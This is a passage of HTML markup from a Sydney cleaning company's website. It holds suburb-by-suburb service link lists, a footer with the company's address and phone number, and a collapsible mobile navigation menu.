Cleaning Services</a></div></div><div class="x-col e3608-e48 m2s8-t m2s8-u"><div class="x-text x-content e3608-e49 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-sydney-olympic-park/">Commercial Cleaning Sydney Olympic Park</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-strathfield/">Commercial Cleaning Strathfield</a></p></div></div><div class="x-col e3608-e50 m2s8-t m2s8-u"><div class="x-text x-content e3608-e51 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-homebush/">Commercial Cleaning Homebush</a></div></div></div></div><div class="x-row x-container max width e3608-e52 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-j hidden-cleaning" id="office-cleaning"><div class="x-row-inner"><div class="x-col e3608-e53 m2s8-t m2s8-u"></div><div class="x-col e3608-e54 m2s8-t m2s8-u"><div class="x-text x-content e3608-e55 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/regular-office-cleaning/">Regular Office Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-sydney-olympic-park/">Office Cleaning Sydney Olympic Park</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-strathfield/">Office Cleaning Strathfield</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/office-cleaning-homebush/">Office Cleaning Homebush</a></p></div></div><div class="x-col e3608-e56 m2s8-t m2s8-u"></div></div></div><div class="x-row x-container max width e3608-e57 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-k hidden-cleaning" id="house-cleaning"><div class="x-row-inner"><div class="x-col e3608-e58 m2s8-t m2s8-u"><div class="x-text x-content e3608-e59 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-sydney/">House Cleaning Sydney</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-drummoyne/">House Cleaning Drummoyne</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-homebush/">House Cleaning Homebush</a></p></div></div><div class="x-col e3608-e60 m2s8-t m2s8-u"><div class="x-text x-content e3608-e61 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-mosman/">House Cleaning Mosman</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/neutral-bay/">House Cleaning Neutral Bay</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-newington/">House Cleaning Newington</a></p></div></div><div class="x-col e3608-e62 m2s8-t m2s8-u"><div class="x-text x-content e3608-e63 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/russell-lea/">House Cleaning Russell Lea</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-strathfield/">House Cleaning Strathfield</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/house-cleaning-wentworth-point/">House Cleaning Wentworth Point</a></p></div></div></div></div><div class="x-row x-container max width e3608-e64 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-l hidden-cleaning" id="apartment-cleaning"><div class="x-row-inner"><div class="x-col e3608-e65 m2s8-t m2s8-u"><div class="x-text x-content e3608-e66 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-sydney/">Apartment Cleaning Sydney</a></div></div><div class="x-col e3608-e67 m2s8-t m2s8-u"><div class="x-text x-content e3608-e68 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-olympic-park/">Apartment Cleaning Olympic Park</a></div></div><div class="x-col e3608-e69 m2s8-t m2s8-u"><div class="x-text x-content e3608-e70 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-strathfield/">Apartment Cleaning Strathfield</a></div></div><div class="x-col e3608-e71 m2s8-t m2s8-u"><div class="x-text x-content e3608-e72 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-homebush/">Apartment Cleaning Homebush</a></div></div></div></div><div class="x-row x-container max width e3608-e73 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-m hidden-cleaning" id="eol-cleaning"><div class="x-row-inner"><div class="x-col e3608-e74 m2s8-t m2s8-u"><div class="x-text x-content e3608-e75 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/">End of Lease Cleaning Sydney</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-olympic-park/">End of Lease Cleaning Olympic Park</a></p></div></div><div class="x-col e3608-e76 m2s8-t m2s8-u"><div class="x-text x-content e3608-e77 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-homebush/">End of Lease Cleaning Homebush</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-strathfield/">End of Lease Cleaning Strathfield</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-rozelle/">End of Lease Cleaning Rozelle</a></p></div></div><div class="x-col e3608-e78 m2s8-t m2s8-u"><div class="x-text x-content e3608-e79 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-service-drummoyne/">End of Lease Cleaning Drummoyne</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/canterbury/">End of Lease Cleaning Canterbury</a></p></div></div></div></div><div class="x-row x-container max width e3608-e80 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-n hidden-cleaning" id="carpet-cleaning"><div class="x-row-inner"><div class="x-col e3608-e81 m2s8-t m2s8-u"><div class="x-text x-content e3608-e82 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning/">Carpet Steam Cleaning Sydney</a></div></div><div class="x-col e3608-e83 m2s8-t m2s8-u"><div class="x-text x-content e3608-e84 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-olympic-park/">Carpet Steam Cleaning Olympic Park</a></div></div><div class="x-col e3608-e85 m2s8-t m2s8-u"><div class="x-text x-content e3608-e86 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-homebush/">Carpet Steam Cleaning Homebush</a></div></div><div class="x-col e3608-e87 m2s8-t m2s8-u"><div class="x-text x-content e3608-e88 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-strathfield/">Carpet Steam Cleaning Strathfield</a></div></div></div></div><div class="x-row x-container max width e3608-e89 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-o hidden-cleaning" id="move-cleaning"><div class="x-row-inner"><div class="x-col e3608-e90 m2s8-t m2s8-u"><div class="x-text x-content e3608-e91 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-olympic-park/">Move Out Cleaning Sydney - Olympic Park</a></div></div><div class="x-col e3608-e92 m2s8-t m2s8-u"><div class="x-text x-content e3608-e93 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-homebush/">Move Out Cleaning Homebush</a></div></div><div class="x-col e3608-e94 m2s8-t m2s8-u"><div class="x-text x-content e3608-e95 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><a href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-strathfield/">Move Out Cleaning Strathfield</a></div></div></div></div><div class="x-row x-container max width e3608-e96 m2s8-6 m2s8-7 m2s8-8 m2s8-a m2s8-b m2s8-c m2s8-p hidden-cleaning" id="other-cleaning"><div class="x-row-inner"><div class="x-col e3608-e97 m2s8-t m2s8-u"><div class="x-text x-content e3608-e98 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/aged-care-cleaning/">Aged Care Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/builders-cleaning/">Builders Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/couch-cleaning/">Couch Cleaning</a></p></div></div><div class="x-col e3608-e99 m2s8-t m2s8-u"><div class="x-text x-content e3608-e100 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/disinfection-cleaning-services/">Disinfection Cleaning Services</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/ndis-cleaning-sydney/">NDIS Cleaning Sydney</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/post-renovation-cleaning/">Post Renovation Cleaning</a></p></div></div><div class="x-col e3608-e101 m2s8-t m2s8-u"><div class="x-text x-content e3608-e102 m2s8-15 m2s8-16 m2s8-1a m2s8-1b m2s8-1e"><p><a href="https://www.cleanaustraliaservice.com.au/spring-cleaning/">Spring Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning/">Tile &amp; Grout Cleaning</a></p>
<p><a href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/">Window Cleaning</a></p></div></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e3608-e103 m2s8-2b" data-x-bar="{&quot;id&quot;:&quot;e3608-e103&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e3608-e103 x-bar-content"><div class="x-bar-container e3608-e104 m2s8-2c m2s8-2d"><div class="x-text x-content e3608-e105 m2s8-15 m2s8-16 m2s8-17 m2s8-19 m2s8-1a m2s8-1c m2s8-1g">© 2012 - 2025 Clean Australia Service - Suite 80, Lv15, Grosvenor Place, 225 George St, Sydney, New South Wales 2000 Australia - <a href="tel:01 3000 34788">1300 034 788</a> - All rights reserved.</div></div><div class="x-bar-container e3608-e106 m2s8-2c m2s8-2e"><div class="x-text x-content e3608-e107 m2s8-15 m2s8-16 m2s8-17 m2s8-19 m2s8-1a m2s8-1c m2s8-1g m2s8-1h"><a href="/privacy-policy/"><span style="color:#fff;">Privacy Policy</span></a> | <a href="/terms-and-conditions/"><span style="color:#fff;">Terms and Conditions</span></a> | <a href="https://www.top4.com.au/business/clean-australia-service-218939" style="color:#fff;" title="Clean Australia Service - Professional Cleaning Company Sydney - Top4 Advert">Find us on Top4</a></div></div></div></div>
</footer>
<div id="e2740-e13-off-canvas" class="x-off-canvas x-off-canvas-right m244-1a e2740-e13" role="dialog" data-x-toggleable="e2740-e13" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed x-hide-lg x-hide-xl e2740-e14 m244-16 m244-18 m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10 m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4706"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="#" id="x-menu-collapsed-anchor-e2740-e14-0" data-x-toggle="collapse" data-x-toggleable="e2740-e14-0" aria-controls="x-menu-collapsed-list-e2740-e14-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-0" data-x-toggleable="e2740-e14-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5851"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-service/" id="x-menu-collapsed-anchor-e2740-e14-1" data-x-toggle="collapse" data-x-toggleable="e2740-e14-1" aria-controls="x-menu-collapsed-list-e2740-e14-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-1" data-x-toggleable="e2740-e14-1" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/factory-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Factory Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/warehouse-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Warehouse Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2764"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/regular-office-cleaning/" id="x-menu-collapsed-anchor-e2740-e14-2" data-x-toggle="collapse" data-x-toggleable="e2740-e14-2" aria-controls="x-menu-collapsed-list-e2740-e14-2" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-2" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-2" data-x-toggleable="e2740-e14-2" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/university-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">University Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/post-renovation-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Post Renovation Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Window Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/disinfection-cleaning-services/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Disinfection Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/high-pressure-washing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">High-Pressure Washing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/childcare-centre-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Childcare Centre Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/medical-clinic-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Medical Clinic Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4705"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-f m244-h m244-k m244-l m244-m m244-r m244-s m244-u m244-x m244-z m244-10" tabindex="0" href="#" id="x-menu-collapsed-anchor-e2740-e14-3" data-x-toggle="collapse" data-x-toggleable="e2740-e14-3" aria-controls="x-menu-collapsed-list-e2740-e14-3" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Residential Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-3" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-3" data-x-toggleable="e2740-e14-3" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2751"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-sydney/" id="x-menu-collapsed-anchor-e2740-e14-4" data-x-toggle="collapse" data-x-toggleable="e2740-e14-4" aria-controls="x-menu-collapsed-list-e2740-e14-4" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-4" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-4" data-x-toggleable="e2740-e14-4" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2755"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-sydney/" id="x-menu-collapsed-anchor-e2740-e14-5" data-x-toggle="collapse" data-x-toggleable="e2740-e14-5" aria-controls="x-menu-collapsed-list-e2740-e14-5" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2740-e14-5" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2740-e14-5" data-x-toggleable="e2740-e14-5" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2758"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-mosman/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Mosman</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2759"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-h m244-o m244-q m244-r m244-u m244-w m244-10 m244-11" tabindex="0" href="https://www.cleanaustraliaservice.com.au/neutral-bay/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Neutral 